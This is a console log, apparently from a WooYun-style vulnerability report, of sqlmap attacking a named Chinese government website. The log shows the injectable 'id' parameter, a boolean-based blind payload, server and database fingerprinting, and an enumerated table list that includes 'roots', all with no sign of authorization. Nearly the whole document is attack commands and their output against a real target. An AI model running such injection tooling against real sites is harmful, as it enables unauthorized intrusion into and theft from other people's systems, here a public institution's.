 管理员: = --tables
[*] shutting down at 11:34:33
[root@Hacker~]# Sqlmap -u http://czj.hcq.gov.cn/kai1_detail.asp?id=202 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:53:07
[12:53:07] [INFO] resuming back-end DBMS 'microsoft access'
[12:53:07] [INFO] testing connection to the target url
[12:53:07] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=202 AND 6458=6458
---
[12:53:07] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:53:07] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[12:53:07] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[12:53:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:53:07] [INFO] retrieved:
[12:53:08] [INFO] heuristics detected web page charset 'GB2312'
[12:53:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[12:53:08] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[12:53:08] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+----------+
¦ articles ¦
¦ links    ¦
¦ pictures ¦
¦ roots    ¦
+----------+
[12:53:08] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:53:08] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\sqlmap\SQLMAP~1\Bin\output\czj.hcq.gov.cn'
[*] shutting down at 12:53:08
[root@Hacker~]# Sqlmap
www.wooyun.org